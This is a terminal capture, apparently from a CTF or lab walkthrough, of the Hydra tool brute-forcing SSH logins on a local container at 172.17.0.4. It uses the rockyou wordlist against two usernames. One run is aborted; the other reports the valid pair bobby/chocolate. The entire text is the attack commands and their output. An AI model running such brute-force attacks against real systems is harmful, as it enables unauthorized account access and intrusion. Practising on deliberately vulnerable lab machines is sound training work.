 ❯ hydra -l pinguinito -P /usr/share/wordlists/rockyou.txt -I ssh://172.17.0.4 -F -u
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 14:36:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344386 login tries (l:1/p:14344
386), ~896525 tries per task
[DATA] attacking ssh://172.17.0.4:22/
[STATUS] 249.00 tries/min, 249 tries in 00:01h, 14344140 to do in 960:07h, 13 active
[STATUS] 235.33 tries/min, 706 tries in 00:03h, 14343683 to do in 1015:51h, 13 active
[STATUS] 215.57 tries/min, 1509 tries in 00:07h, 14342880 to do in 1108:55h, 13 activ
e
[STATUS] 207.00 tries/min, 3105 tries in 00:15h, 14341284 to do in 1154:42h, 13 activ
e
^C^[[AThe session file ./hydra.restore was written. Type "hydra -R" to resume session
.
❯ hydra -l bobby -P /usr/share/wordlists/rockyou.txt -I ssh://172.17.0.4 -F -u
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 14:54:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwri
ting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344386 login tries (l:1/p:14344
386), ~896525 tries per task
[DATA] attacking ssh://172.17.0.4:22/
[22][ssh] host: 172.17.0.4   login: bobby   password: chocolate
[STATUS] attack finished for 172.17.0.4 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 14:54:56
~ ✔ took 6s